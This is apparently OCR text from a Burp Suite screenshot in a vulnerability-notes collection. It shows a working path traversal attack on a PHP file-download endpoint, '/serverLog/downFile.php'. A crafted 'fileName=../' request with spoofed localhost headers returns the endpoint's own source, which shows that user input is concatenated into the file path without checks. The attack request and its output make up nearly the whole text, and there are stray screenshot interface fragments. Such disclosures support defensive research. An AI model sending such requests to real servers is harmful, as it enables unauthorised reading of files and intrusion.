 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /serverLog/downFile.php?fileName=../web/html/serverLog/downFile.php HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.146
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.13
3 Content-type: application/octet-stream
4 Accept-Ranges: bytes
5 Accept-Length: 661
6 Content-Disposition: attachment; filename=../web/html/serverLog/downFile.php
7
8 <?php
9 $file_name=$_GET['fileName'];
10 $file_dir = "../../../log/";
11 if (!file_exists($file_dir.$file_name)) { //
12 echo'<script> alert("!");window.history.back(-1);</script>';
13 exit();
14
15 }else{
16 $file = fopen($file_dir . $file_name,"r"); //
17 //
18 Header("Content-type: application/octet-stream");
19 Header("Accept-Ranges: bytes");
20 Header("Accept-Length: ".filesize($file_dir . $file_name));
21 Header("Content-Disposition: attachment; filename=" . $file_name);
22 //
23 echo fread($file,filesize($file_dir.$file_name));
24 fclose($file);
25 exit();
26 }
27 ?>
28
PeiQi 文库